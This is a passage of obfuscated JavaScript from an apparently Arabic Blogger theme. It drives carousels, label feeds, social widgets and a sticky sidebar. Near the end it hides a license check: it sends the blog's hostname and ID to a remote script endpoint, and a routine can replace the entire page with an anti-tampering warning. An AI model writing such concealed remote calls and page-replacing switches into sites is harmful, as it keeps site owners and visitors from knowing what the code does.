r(n-264,t-335,n,e-792)}tn[0]=O,tn[600]=N,tn[rn(2715,2673,2548)]=X,tn[rn(4087,4218,3230)]=K,tn[C(281,-162,-98)]=nn,n[C(1741,1108,839)]($,n[C(78,694,691)]).owlCarousel({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[C(1364,1179,2096)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!1,navText:[n.hYgDi,n[C(253,321,-466)]],responsive:z}),n[C(-326,244,569)]($,n[C(1529,1557,2629)]).on("changed.ow"+rn(2290,1581,2117)+rn(3084,4228,3400)+"ed.owl.car"+rn(933,2874,1829),(function(n){function t(n,t,r,e){return rn(t,t-421,n- -242)}function r(n,t,r,e){return rn(r,t-95,n-2)}$(n[r(1304,278,438)]).find(u[t(1106,1459)])[t(1305,2400)+"s"](u[t(2818,2179)]).eq(u[t(2273,1542)](u.ZBBOE(n[t(1415,1099)][r(3376,4073,4224)],n[t(1506,457)].size),1)).addClass(u[r(3062,3199,3610)])}))[C(2021,1029,1759)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[C(1839,1179,203)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!0,dots:!1,navText:[n[rn(1830,2870,2010)],n[rn(1385,2780,1898)]],responsive:Q}),$(n[rn(2109,3785,3054)])[rn(1683,1514,2606)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[rn(2016,3811,2756)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!1,navText:[n.hYgDi,n[rn(1862,1888,1898)]],responsive:Z}),n[rn(2300,1319,1952)]($,n[rn(1663,3629,2609)])[C(1521,1029,752)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!1,rtl:dpoption.owlDir,autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,navText:[rn(930,2132,1534)+rn(2324,1219,2253)+rn(1660,1523,2469)+'ft"></i>',n[C(34,321,-432)]],responsive:tn})}})}})),$(_0x57222c(3527,2829,2339,3196)+_0xb32275(777,503,1270,2138))[_0x57222c(2453,3083,2043,3029)]((function(){function n(n,t,r,e){return _0xb32275(n-242,t,r- -1192,e-25)}var t={fcigb:"s72-c",IMReH:r(2108,2434,1180,2880),SLqIf:function(n,t){return n+t},kkRQm:"<a class='"+r(1707,1072,1165,1899)+n(2133,797,1529,2218)+r(3204,4244,4119,3509)+"g>",htXQS:n(1746,2621,1804,2766)+r(1573,1316,1653,1818),sOSjv:function(n,t){return n<t},GcYXq:function(n,t){return n==t},XiBDA:n(841,-110,136,604),WRjQo:n(1065,876,1764,2107),fcKiJ:"default",hdGWt:r(1773,2296,684,1909),eNVxf:function(n,t){return n!==t},zSNkd:r(1948,2508,2378,2865),PwKSv:'src="',DznDq:function(n,t){return n!=t},kWctl:r(1610,1150,1005,969),AfwcR:"FeaturedLa"+r(1417,1722,1357,2370),tYVQo:r(1208,1569,287,1042),qktAx:r(3172,2208,2372,2283),xSKXX:function(n,t){return n===t},Lsvgj:n(932,-227,-15,256),cJtrf:"ZEFVL",aMGnI:function(n,t){return n(t)},BneBn:n(1073,736,1230,536),EZZuP:function(n,t){return n+t},MyQJs:n(1542,499,930,1873)+n(850,2565,1705,2467)+"max-result"+r(2249,3156,1502,3160),NmaXo:n(805,1759,1689,854),SVELy:function(n,t){return n(t)},WaVOr:function(n,t){return n+t},tXSHN:r(1652,1642,2553,1917)};function r(n,t,r,e){return _0xb32275(n-473,r,n-147,e-293)}var e=t[r(3191,0,4015,3534)]($,this),u=e.children("h3")[r(2154,0,1505,2838)](),i=u.indexOf("["),o=u[r(2930,0,3869,2904)]("]");if("LF"===u[n(165,52,607,1059)](t[n(2006,783,1227,954)](i,1),o)[r(2590,0,2848,3161)]())e[r(1869,0,2123,1821)](t[r(1874,0,783,912)]).each((function(){function u(n,t,e,u){return r(u- -48,0,e,u-153)}function i(t,r,e,u){return n(t-281,t,u-962,u-400)}var o={tldwp:function(n,r){return t[(e=1626,u=1897,_0x1c84(e-518,u))](n,r);var e,u},YDOQV:t.kkRQm,RTmut:t[i(1212,0,0,1401)],kueMY:function(n,r){return t[(e=1568,u=2621,i(u,0,0,e- -84))](n,r);var e,u},JTAqp:function(n,r){return t[(e=1517,u=1536,i(e,0,0,u- -1292))](n,r);var e,u},UfAyS:t[u(0,0,2162,1914)],VolBy:t[u(0,0,1820,1442)],HnMRw:t[u(0,0,1282,2302)],EhEbj:u(0,0,3100,2082),TLvtD:t[i(1783,0,0,2395)],XnyiC:t[i(1057,0,0,950)],qBsrV:function(n,r){return t.eNVxf(n,r)},UjmYR:t[u(0,0,3463,2699)],VsQZM:t[u(0,0,1916,2686)],inHEK:function(n,r){return t.DznDq(n,r)},DDQim:t[u(0,0,2809,1869)],Xsiyr:t.AfwcR,aYAih:t[i(2943,0,0,2315)],OdWKx:"<img alt='Label Thum"+u(0,0,3030,2830)+"='",vnjkm:t.qktAx};if(t[i(2266,0,0,1595)](t.Lsvgj,t[i(2173,0,0,1835)]))return _0x4dd7f1[i(1937,0,0,1625)](t.fcigb,t[i(9,0,0,950)]);var f=t.aMGnI($,this),l=f.children("a")[u(0,0,2978,2018)]().children()[u(0,0,1764,1955)]()[u(0,0,1988,1795)]()[i(726,0,0,1777)]();$[u(0,0,939,1675)]({type:t.BneBn,url:t[i(2397,0,0,2405)]("/feeds/pos"+u(0,0,2142,3217)+i(1715,0,0,2004)+l,t[i(1319,0,0,1112)]),dataType:t[i(2856,0,0,2498)],success:function(n){var t={zswmx:function(n,t){return o[(r=1670,e=987,_0x1c84(r-371,e))](n,t);var r,e},pqroD:o[r(700,1564,913,958)],iJqcK:o.RTmut};function r(n,t,r,e){return i(r,0,0,n- -320)}function l(n,t,r,e){return u(0,0,r,n- -1501)}for(var x=0;o.kueMY(x,n[r(905,0,624)][r(1465,0,2005)][r(1234,0,836)]);x++){for(var v=n[r(905,0,1590)][l(613,0,-43)][x],p=0;o[r(2395,0,2468)](p,v[l(439,0,-322)][r(1234,0,1096)]);p++)if(o[l(-254,0,-841)](o[r(789,0,1469)],v[r(1291,0,1210)][p][l(-354,0,-556)])&&o.JTAqp(r(1803,0,2530),v[l(439,0,2)][p][l(1697,0,1858)])&&(v[r(1291,0,1726)][p][l(551,0,1548)],v[l(439,0,582)][p].href),o[l(-254,0,163)](o[l(1088,0,11)],v[l(439,0,1526)][p].rel)){v[r(1291,0,873)][p].href;break}var h;try{h=v[r(1544,0,1101)+r(1926,0,2438)].url[r(1305,0,1567)](o[l(861,0,178)],o[r(2565,0,1591)])[l(453,0,973)](o[l(-197,0,837)],o[r(602,0,922)])}catch(n){o[l(1375,0,1022)](o[r(2290,0,3248)],o[r(2290,0,3190)])?_0x5b1cbe[l(1802,0,2444)](t[r(1955,0,1157)](t.pqroD,_0x26814a[r(1833,0,1866)])+t[l(1449,0,1703)]):(s=v[l(248,0,-534)].$t,a=s[l(1381,0,1609)](l(1339,0,2145)),b=s.indexOf(o.VsQZM,a),c=s[r(2233,0,2344)]('"',o.tldwp(b,5)),d=s.substr(b+5,c-b-5),h=-1!=a&&o[r(2566,0,1933)](-1,b)&&-1!=c&&o.inHEK("",d)?d:no_image)}}f.parent()[r(2348,0,2310)]("LF"),e[r(796,0,1768)+"s"](o.DDQim)[r(2348,0,1594)](o[r(1144,0,2019)]),e[r(2553,0,3373)]("h3").text(e[l(1701,0,974)]("h3")[r(1457,0,407)]().replace(o[r(686,0,-382)],"")),f[r(2553,0,2441)]("a")[r(2553,0,1885)](".label-count")[l(1505,0,1089)](o[r(1333,0,974)](" ",dpoption[r(1230,0,209)])),f[r(2654,0,3622)](o[l(481,0,1116)](o[r(2087,0,3162)],h)+o[r(1170,0,1667)])}})}))})),$("#footer-co"+_0xb32275(618,1050,1612,1735)+_0xb32275(853,1686,1926,1263)+_0xb32275(3745,3364,3190,3916)+"st")[_0x57222c(3234,2976,2489,3029)]((function(){function t(n,t,r,e){return _0xb32275(n-262,e,t- -1144,e-340)}var c={FCVUR:function(n,t){return n(t)},WyQDd:function(n,t){return n+t},GJVNy:function(n,t){return n+t},wSgPh:"<a href='",JcDAO:function(n,t){return n+t},xUmvJ:function(n,t){return n+t},KxnJT:function(n,t){return n+t},DDfHs:function(n,t){return n+t},BTLxL:function(n,t){return n+t},rsgzd:t(1684,860,0,1873)+d(431,1295,937,496),HBpdE:t(1055,1027,0,2023)+t(1269,937,0,1683)+"m-txt'>",ZcLMp:"</span><span class='"+d(997,762,14,491),wGVDK:d(1195,1213,1631,1840),tmryg:function(n,t){return n==t},SpTxZ:"</a>",crfna:d(1111,1101,286,1317),ZTnGZ:d(-397,-75,196,-736)+t(-369,324,0,75),curEo:t(-9,-85,0,-483),sciPa:function(n,t){return n(t)},pWzQU:t(1286,1942,0,952),SEihp:function(n,t){return n===t},MJMBs:t(760,880,0,386),hkaWV:d(893,7,234,-574),SWzKA:function(n,t){return n+t},thUdJ:function(n,t){return n!=t},rlnAo:function(n,t){return n+t},utiat:function(n,t){return n+t},PQdwZ:function(n,t){return n+t},YcMhO:function(n,t){return n+t},PbpVW:function(n,t){return n+t},YbPLV:"SM2",REyvg:function(n,t){return n+t},QqJjC:function(n,t){return n+t},Xkwut:function(n,t){return n+t},nBlxw:function(n,t){return n+t},dSyqp:t(215,878,0,974)+t(-430,615,0,-475)+"-desc'><sp"+d(1161,1451,673,1335)+d(-783,-83,41,-169),UQqMI:t(456,392,0,1435)+"iv>",rzyGO:d(-273,1424,687,1318),HAWvT:t(1895,1774,0,1658),xYNYH:function(n,t){return n(t)},qBbPc:t(1117,34,0,-784),HqrDg:t(-206,142,0,382),vgqvC:t(-345,361,0,-102)},o=c[d(1503,1189,506,1536)]($,this),a=o[t(1540,1959,0,2202)]("h3")[t(995,863,0,536)](),f=a.indexOf(c.qBbPc),s=a[d(1575,1701,1412,1033)](c[t(-200,58,0,710)]),x=a[d(1403,1568,1412,1769)](c[d(2031,2520,1644,1315)]);function d(n,t,r,e){return _0x57222c(n-59,t-143,e,r- -1540)}c[d(2009,1641,1022,-10)](f,-1)?o[d(-35,1184,351,13)](c[t(482,542,0,160)]).each((function(){function a(n,r,e,u){return t(n-27,u-154,0,e)}function f(n,r,e,u){return t(n-463,r-131,0,e)}e=c[f(1086,456,1301)]($,this),r=e[f(2729,2090,2616)]("a"),l=r.text(),n=r[a(1528,0,2537,1614)](f(1662,592,1396)),i=l[f(2479,1770,2672)]("/"),v=l[a(1588,0,1798,809)](i+1)[f(2526,1430,2118)](),g=l.slice(0,i)[f(1404,1430,2121)](),u=c[a(606,0,1650,721)](c[f(-131,239,260)](c[f(-504,292,-461)],n),"'>"),-1!=i&&(e[a(973,0,1957,1908)](g),u+=c[f(1951,1951,1043)](c[a(-576,0,-579,262)](c[a(253,0,-724,98)](c.KxnJT(c[f(2116,1912,2742)](c[f(1585,1196,889)](c[a(641,0,764,39)],g),c[a(1258,0,1340,1279)]),g),c[f(792,1378,1689)]),v),c[f(-768,39,1030)])),c[a(738,0,-741,206)](i,-1)&&(e[f(1899,1885,2717)](l),u+=c.WyQDd(c[a(2873,0,1520,1974)](c[a(-1031,0,-537,39)],l)+(a(444,0,1069,1181)+a(1305,0,690,1091)+"m-txt'>")+l,a(2865,0,2677,2012))),u+=c[f(1718,1084,669)],o[f(1134,333,639)+"s"](c[f(751,570,-217)])[a(2975,0,1740,1908)](c[f(699,1780,2519)]),e[a(1550,0,2970,2081)]()[a(1094,0,1990,1908)](c[f(1795,981,1338)]),o.children("h3")[a(1570,0,1313,1017)](o[a(1466,0,2623,2113)]("h3")[f(525,994,1539)]().replace(a(865,0,-869,188),"")),e[a(197,0,1106,686)](u)})):c.thUdJ(s,-1)?o[d(1195,197,351,1368)](t(-517,361,0,1145)).each((function(){function a(n,r,e,u){return t(n-453,n-587,0,u)}function f(n,t,r,e){return d(n-448,t-140,n-76,e)}c.SEihp(c.MJMBs,c[a(2232,0,0,1936)])?(e=c[a(912,0,0,512)]($,this),r=e[a(2546,0,0,2949)]("a"),l=r.text(),n=r[f(1309,2071,0,973)](c[a(1923,0,0,2567)]),i=l.indexOf("/"),v=l[a(1242,0,0,1747)](i+1)[f(1148,501,0,1322)](),g=l[f(504,-133,0,-426)](0,i)[a(1886,0,0,1566)](),u=c[f(1021,1937,0,454)](c[a(531,0,0,495)](c[f(10,576,0,675)],n),"'>"),c[f(1098,598,0,981)](i,-1)&&(e[f(1603,1286,0,2130)](g),u+=c[a(531,0,0,-224)](c.KxnJT(c[f(747,-298,0,340)](c[a(2398,0,0,2515)](c[a(836,0,0,1589)](c[f(-266,-1216,0,-752)],g),c.HBpdE),g)+c[f(1096,780,0,1633)],v),a(2445,0,0,1552))),-1==i&&(e[f(1603,1443,0,816)](l),u+=c[f(753,596,0,1770)](c.PbpVW(c[f(1630,1062,0,950)]("<i class='fab fa-"+l,c[a(1712,0,0,1131)]),l),"</span>")),u+=f(96,731,0,-588),o[a(789,0,0,345)+"s"](f(362,178,0,-23))[a(2341,0,0,2461)](c.ZTnGZ),e[f(1776,2206,0,1523)]()[f(1603,2288,0,916)](c[f(918,1410,0,1500)]),o.children("h3").text(o.children("h3")[f(712,1250,0,1208)]().replace("[SM2]","")),e[a(1119,0,0,735)](u)):(_0x4eb638[f(83,402,0,-875)+f(-5,-969,0,477)](),c[a(2628,0,0,2364)](_0x48516e,this)[f(1808,2606,0,864)](c[f(462,-527,0,-350)])[a(1402,0,0,1677)]())})):c[t(1273,1249,0,1680)](x,-1)&&o.find(c.vgqvC)[d(1055,946,1489,578)]((function(){function a(n,r,e,u){return t(n-92,n- -4,0,e)}function f(n,t,r,e){return d(n-178,t-427,r- -67,n)}e=c[f(2543,775,1747)]($,this),r=e.children("a"),l=r[f(1109,551,569)](),n=r[f(1630,577,1166)](c[f(1071,773,1042)]),i=l[a(1635,0,1705)]("/"),v=l[a(651,0,-181)](i+1).trim(),g=l[a(651,0,1254)](0,i)[a(1295,0,1795)](),u=c[a(359,0,1131)](c[a(1777,0,927)](a(523,0,-261),n),"'>"),c[a(1245,0,1563)](i,-1)&&(e.addClass(g),u+=c[a(723,0,-367)](c[a(1356,0,1113)](c[f(796,2268,1307)](c[a(1396,0,442)](c[f(944,7,394)]("<i class='"+f(1071,1919,870),g),c[f(584,765,549)]),g),c[f(1892,2029,953)]),v)+c.UQqMI),c[f(-669,76,-242)](i,-1)&&(e.addClass(l),u+=c[f(1593,126,771)](c[f(1769,501,878)](c[a(684,0,1502)](c[f(-957,-1275,-409)],l),c[a(1121,0,150)]),l)+c[a(-96,0,-667)]),u+=c[f(-332,535,659)],o[a(198,0,-637)+"s"](c[f(-333,-354,145)])[f(2004,1124,1460)](c.ZTnGZ),e[f(1997,973,1633)]().addClass(c.rzyGO),o[a(1955,0,1641)]("h3")[a(859,0,1058)](o[a(1955,0,3054)]("h3")[f(1522,1466,569)]()[f(1352,1166,417)](c[f(857,818,1577)],"")),e[a(528,0,1152)](u)}))})),$((function(){function n(n,t,r,e){return _0x57222c(n-83,t-310,t,r- -1671)}var t={OBJWs:function(n,t){return n!==t},BtMTr:function(n,t){return n(t)},YleXH:function(n,t){return n(t)},bBroM:n(685,549,1018)+r(2755,2297,3026,2733),RWpXG:n(-83,559,336)+"rapper",bxyMk:"#mainFixed",VOCGt:r(572,746,210,1540)};function r(n,t,r,e){return _0x57222c(n-280,t-314,r,t- -679)}t.OBJWs(0,t[n(1904,723,1051)]($,"#main-sidebar")[n(-525,1378,282)])&&t.YleXH($,t.bBroM).sidebarFix({frame:t[n(1812,140,1051)]($,t[r(2046,1323,430,2018)])}),0!==t[n(1773,2211,1517)]($,t.bxyMk)[r(341,1274,2373)]&&$(t[n(1640,792,776)]).sidebarFix({frame:t[r(2530,2043,2683)]($,t[r(1137,2002,1796)])})})),$((function(){var n={bAoxT:function(n,t){return n(t)},LyfxJ:"html",hTlGs:function(n,t){return n+t},GREIf:function(n,t){return n+t},wJVcK:function(n,t){return n+t},cxJRE:function(n,t){return n+t},wCqmf:function(n,t){return n+t},EsUef:function(n,t){return n+t},kSluQ:function(n,t){return n+t},KDykJ:f(1895,2339,2102,2038)+a(3669,3675,2451,3142)+a(2297,2146,2689,1887)+a(2663,3381,2812,2527)+"adow: 0px "+f(2402,2949,2843,3263)+"gba(0, 0, 0, 0.26); "+a(1227,2691,1986,1772)+"x-shadow: "+f(1233,2112,2023,942)+a(931,2274,1563,1872)+f(2764,2942,1858,946)+f(3007,2957,2688,1929)+a(3386,3860,3830,3317)+f(3491,2392,2793,3835)+"y: arial; "+a(2205,2302,1777,2639)+f(3064,3621,2667,1656)+f(3172,3421,2546,2898)+f(2330,723,1595,2111)+a(1803,3344,2277,2492)+a(2944,1466,2466,2498)+f(3473,3170,2375,1440)+a(1003,2391,917,1718)+a(4091,2965,4030,3268)+"; margin: "+f(2466,2307,3211,3814)+f(2414,3313,2788,3619)+a(1958,2470,1948,1768)+'l;">تنبيه.'+a(2254,538,1212,1178)+f(2799,1836,1927,2388)+'tyle="posi'+a(2034,1188,1556,2249)+f(1765,1162,1653,1322)+a(1920,1551,2217,2231)+a(1991,1991,1475,2429)+"right;font"+a(932,1147,1729,1802)+'x;"><p>لا '+f(2174,3582,2830,2346)+a(1285,2063,826,1576)+a(3084,1829,3513,2590)+f(2162,2936,2244,3310)+"حدث تلقائي"+a(1633,1325,507,1325)+"يلي ..</p>"+a(1650,2010,2851,1936)+a(1102,631,843,1511)+a(1897,2006,3410,2396)+a(2997,4065,3809,3028)+"ight: bold"+a(2252,1857,2832,1812),BTvpq:";font-size: 14px; fo"+f(2785,2290,3227,2563)+f(1839,3116,2264,3336)+'f="https://mail.goog'+a(1335,2305,1428,1904)+a(2336,1484,1124,1372)+f(1342,2746,2115,1020)+f(3461,1683,2400,3199),jEpaM:"&su=طلب ال"+f(2058,1143,1349,756)+f(2286,773,1692,794),gKvwM:f(3014,3514,2536,2427)+f(3962,2699,2897,1905)+"ne;display"+a(2509,2616,2479,1688)+f(1828,1285,1453,447)+a(3708,3185,3456,3207)+f(2787,1479,1745,2648)+a(2170,3085,2283,2750)+f(3341,1965,2539,2417)+a(1005,1651,581,1516)+a(2624,3425,3581,2489)+a(1374,1896,2341,1865)+a(3828,2228,3539,2770)+a(3146,2490,2421,2245)+a(3023,2968,2830,2965)+a(1829,1873,2074,2429)+"center;whi"+f(1327,1131,1808,810)+a(3845,3991,3983,2924)+a(343,1793,1272,1246)+a(2497,2807,2103,2987)+f(2084,1331,1535,690)+f(3305,1989,2619,2189)+a(1137,1313,1506,1504)+a(2551,3124,2237,2284)+a(3686,2881,3347,2809)+a(3745,2922,2804,2731)+a(1419,2736,1446,1730)+";user-sele"+f(2266,791,1487,1992)+a(252,183,1649,1191)+f(1471,1958,1488,1672)+"e;border: "+a(2446,2714,4177,3298)+a(2301,2236,3331,3252)+"3px 0 rgba(0,0,0,0.2"+f(2634,2480,2905,3695)+" 1px 0 rgb"+a(3347,2237,2740,2602)+a(2058,1922,2091,2879)+f(1125,1236,1951,2992)+a(2934,4063,2403,3098)+a(3821,4158,2633,3299)+"webkit-box"+f(1966,1958,2572,1630)+a(2345,1881,2401,2204)+" rgba(0,0,"+a(1697,846,812,1756)+a(2779,1317,796,1775)+a(3338,2517,2143,2944)+a(1282,1213,1200,1933)+"0px 2px 1p"+a(2501,1073,1729,2053)+f(2851,2678,2550,1956)+f(2521,2851,2176,2746)+'="',PhExH:function(n,t){return n+t},cTAMp:function(n,t){return n<t},smLwT:f(3658,2971,2858,2827),rpZti:a(2447,2505,2270,2547),GCmVo:".impo",UqJBL:function(n,t){return n+t},ylDJD:function(n,t){return n+t},JzquF:function(n,t){return n+t},EgGnd:function(n,t){return n+t},JEONf:f(606,1177,1500,1319),iryOm:" - <a href='",EwnLJ:a(552,530,2011,1548),tJToF:f(2458,1643,2057,2162)+"g",hBliP:function(n,t){return n===t},WKJWA:"<span clas"+a(2326,3602,3673,3318)+f(2245,3835,3232,3165)+f(2859,3252,3024,3126)+f(2420,2677,2287,2166)+a(3178,2828,3383,2342)+f(2117,728,1132,1647)+"ss='impo' tooltip='",NRnRt:"' target='"+f(3427,3569,2633,2212)+"yle='displ"+a(1918,1787,2446,2350)+"'></a></sp"+f(2779,1982,2614,1697),inoxj:function(n,t){return n+t},DRvOw:"\n%cURL: ",tUSmj:f(3781,2860,3109,2017)+f(1469,3102,2512,3243),OBChV:function(n,t){return n+t},QHlSe:function(n,t){return n+t},TOZul:function(n,t){return n+t},LLFeK:function(n,t){return n+t},tozTt:function(n,t){return n+t},zclud:a(3043,2424,2319,2146),DgeVh:a(2385,982,901,1449),YancA:f(1519,1881,1732,2117),KpJAX:function(n,t){return n+t},uiojA:function(n,t){return n+t},GUpBM:function(n,t){return n+t},QvBsV:f(2845,3368,2428,3421)+a(3053,1724,2574,2726),MdpeA:"data-id",wMjdH:a(491,1853,1430,1347),SzNsu:"جميع الحقو"+a(1067,1043,2480,1489),ShGQf:function(n,t){return n||t},LQunz:"#03B099",csFeI:"red",Ogmpn:"لونا",RPyRi:a(2792,2956,2595,2651),tHvCP:f(1421,612,1175,2193)+f(3535,1577,2677,3515)+f(3137,2930,2763,3543)+a(2231,2333,2202,3138)+a(394,1717,631,1187)+f(3119,3832,3215,4285)+"MsGGKCg3TM"+a(2873,2801,3209,2168)+a(1238,3147,3212,2307)+f(2555,2484,3058,4117)+f(2082,1265,1668,2156)+"exec",UJEkd:f(4135,3013,3139,2585),KSJZn:f(2186,1135,1286,429)+a(2255,1046,1603,1591)+f(2442,1366,1848,2713),aQGCT:f(1882,896,1286,2100)+a(609,2212,2296,1591)+f(3174,2184,2288,1826)+f(3367,3351,2714,3354)+"ml",YWdWx:a(2314,3003,2067,2318)+"adamatona."+a(2020,2047,1940,2546),eamRP:a(2489,3431,2780,2561),IKAvn:function(n,t){return n+t},Fljcy:f(1603,1751,1527,558),ZVCjm:f(2511,3193,2485,1906)+"20px",kCadd:"font-weigh"+a(1116,1845,2321,1356),rrCqq:a(2257,1605,1044,1547)+"4752",tjcUf:"font-size:"+f(2047,3570,3142,3030),Otsga:"background: ",pQqmf:a(2344,1856,3015,2891)+f(3535,3908,2907,1815),yOAaE:"padding: 0"+a(1328,1048,960,1782),Hewpk:"margin: 2p"+f(2198,3878,3244,2635),qrNdB:"border-radius: 30px",LVaEo:function(n,t){return n+t},wwayr:function(n,t){return n+t},nIVIa:function(n,t){return n+t},rAvZI:function(n,t){return n+t},RWCoG:f(2590,2653,3168,2958),ZalsR:a(2776,3367,2721,3183),dVHYb:a(2801,3869,3847,2772),VdADz:"&product=",ZKGHQ:f(1923,2215,2267,2268)+f(2298,1043,1669,1784),Nwvqd:"GET"},t=$(n.QvBsV),r={hostname:window.location[a(3209,2604,2906,2831)],id:t[a(2268,3508,2826,2761)](n[f(4281,2142,3190,2175)])||null,title:t[f(2439,2883,2709,2361)](n[a(1028,950,2846,1844)])||null,url:t.attr(a(1623,382,1253,1285))||null,text:n[f(3293,2967,3165,3076)],color:n.ShGQf(n[a(2147,2707,2103,1689)],n.csFeI),product:n[a(3597,2588,2759,2799)],version:n.RPyRi,scriptUrl:n[f(1975,1271,1328,1334)],by:{team:n[a(1801,891,2437,1909)],link:n[f(3212,3987,3288,3942)],request:n[a(2075,1416,1541,1803)],mail:n[a(2667,3152,2527,3360)]}};typeof _WidgetManager!==n.eamRP&&(r[a(3351,3176,3138,3163)]=_WidgetManager[f(1930,1726,2055,1876)+"a"]().blog[a(2279,2586,2167,1946)+"l"],r.id=_WidgetManager[a(2237,1905,3141,2107)+"a"]()[a(3063,2060,1925,2627)][a(2190,2684,1186,1837)]);var e=[n[a(2593,1010,2107,1553)](n[a(1156,1148,1323,1493)],r[f(1036,2040,1234,475)]),n[f(1595,2967,2215,1581)],n.kCadd][f(2452,2088,1554,941)](";"),u=[n[f(2757,2405,2141,3167)],n[f(1241,2041,1373,2118)],a(3974,3355,2926,3313)+f(2e3,1061,1304,1881)][f(1251,561,1554,671)](";"),i=[n.inoxj(n[f(1026,1164,1177,96)],r[a(873,1670,2244,1286)]),n[a(3959,2508,2543,2923)],f(1680,2242,2485,2127)+f(3799,2599,3142,2306),n[a(2139,1733,1376,1681)],n[a(1235,1236,1687,2276)],n[a(526,2221,1477,1424)]].join(";"),c=n.LVaEo(n.wwayr(n.QHlSe(n[a(3244,3696,2256,3e3)](n[a(2008,2519,3874,3049)](n[a(3493,3671,2386,3297)](r[a(729,463,1304,1265)],n[f(2855,2468,2870,3832)])+r[a(2383,2166,3449,3163)],n.ZalsR),r.id),n[a(2889,2619,1471,1790)])+r[f(3128,3822,3284,4312)]+n.VdADz,r.product),n[f(2773,925,1815,1404)]),o={copyright:function(t){function e(n,t,r,e){return a(n-369,t-500,r,t- -186)}function u(n,t,r,e){return a(n-359,t-73,r,n- -1413)}n[e(1364,1137,1211)]($,n.LyfxJ)[e(2614,1647,2523)](n[e(3762,2863,2356)](n[e(2145,2863,3093)](n.GREIf(n.GREIf(n[e(3260,2863,3129)](n[e(3271,2863,3572)](n.wJVcK(n.cxJRE(n[e(1914,2863,2948)](n.cxJRE(n[e(765,1340,2066)](n[e(2856,1937,2645)](n.EsUef(n[u(113,230,-176)](n[u(1581,1407,2625)](n[u(613,1413,498)](n[e(2724,2808,2726)](n.kSluQ(n[e(2122,1368,1354)](n.kSluQ(u(1743,1489,2808)+e(3090,3140,2426)+u(1826,1317,1872)+e(1778,2538,1626)+e(2688,1980,1238)+e(3374,2408,3370)+u(1714,2257,1427)+"o,Helvetic"+u(797,507,-209)+u(923,566,467)+u(367,599,545)+u(1448,1658,724)+"oe UI Emoji,Segoe UI"+e(2296,1609,1837)+"sition: fi"+e(3555,3027,3113)+u(1182,2172,1512)+e(1384,1727,1518)+e(1264,2357,2309)+u(1526,2468,950)+u(451,224,1090)+e(1553,1832,1841)+" 0;right: "+e(1218,1408,1951)+u(133,903,-63)+u(1609,557,2475)+u(334,290,992)+u(1520,1720,1551)+e(1587,2243,2253)+u(1433,1112,714)+'div style="position: relative;padding: 2'+e(3609,2610,2001)+"80%;max-wi"+e(1489,2060,2500)+e(804,1629,962)+e(3638,2632,1979)+u(-113,-962,-719)+e(3586,2619,3388)+u(1270,527,2332)+e(2319,1283,2314)+u(1745,1674,2541)+" 3px 0 rgb"+e(2672,2416,1661)+"2), 0px 1p"+e(1750,988,673)+u(-181,-49,-1207)+e(2349,2657,2170)+e(2962,2031,1607)+e(2515,1686,1680)+u(1184,1717,1571)+e(1175,1586,2338)+"x-shadow: "+u(1440,504,1386)+u(1531,680,1754)+",0,0.2), 0"+u(-141,-974,-843)+e(3105,2565,3264)+"0,0,0.14),"+e(1380,1134,618)+u(1586,756,2240)+u(-181,652,-732)+'.12);"><di'+u(1329,1613,1597)+'le="color:'+e(484,1374,2028)+e(3139,2701,3417)+u(478,155,1183)+e(348,1396,339)+e(1674,1272,1190)+u(237,54,112)+e(1071,1928,1351)+"px; width:"+u(267,1183,702)+e(2503,3030,3691)+u(3,91,-1009)+"ht: 50px; "+u(820,117,-179)+"ius: 50%; "+u(359,-594,416)+u(407,752,-18)+e(2502,1987,2334)+"index: 9; "+u(302,364,-208)+": ",r[u(-127,594,-1195)]),n.KDykJ),r[u(-127,14,-170)]),';">1</span>-العبث بح'+u(119,159,300)+u(21,1121,1093)+u(-95,387,-188)+e(3074,2964,2347)+e(839,1026,1581)+e(683,1689,2522)+u(1468,678,1684)+e(934,1101,418)+e(134,990,910)+e(2418,2366,1397)+": "),r[u(-127,-325,-874)]),e(3582,3115,4041)+u(646,1321,1185)+u(1354,529,1042)+u(887,1389,302)+"تفعيل القا"+e(1517,1735,1057)+'target="_blank" styl'+u(1818,2837,1683)),r.color),e(1631,1330,1941)+e(3640,2908,2952)+u(1866,991,2920)+u(903,93,1367)+u(510,1341,678)),r.by.request),e(2865,2665,1820)+e(1708,2297,1280)+e(2136,1750,1487)+u(98,558,-131)+u(983,255,1640)+"x; font-we"+u(771,-41,1696)+"; color: "),r.color)+(u(1608,1292,1880)+">-تملك رخص")+e(1960,1757,2120)+u(1841,1287,1134)+"إستخدام هذ"+e(2423,2177,1805)+u(638,227,106)+u(265,1355,761)+u(1691,2145,1232)+u(32,-43,-638)+e(376,1048,41)+": ",r[e(868,1100,605)]),n[e(1011,1938,2612)]),r.by[u(984,651,1775)]),n[e(1843,1571,2503)])+r[e(2824,2966,3370)],e(1169,1092,1773)+"ب مشكلتك ه"+e(2784,2113,2794)+u(1111,480,1970)+u(264,535,-628)+"iv><div st"+u(1085,1237,2157)+e(3025,2241,2318)+e(784,1268,1917)+u(448,1168,-645)+'n;"><a tar'+e(2446,2784,3061)+u(843,161,1180)+e(1781,2705,3222)+e(2806,2984,3569)+u(386,1065,1474)),r[e(333,1100,2034)]),n[u(1876,1550,807)]),r.by[e(2127,1812,1340)]),'">الصفحة ا'+e(277,1050,1538)+e(2350,1335,1483)+"v></div>"))},macros:function(e,u,i,c,s,l,x){if(!0===l){var d=(new 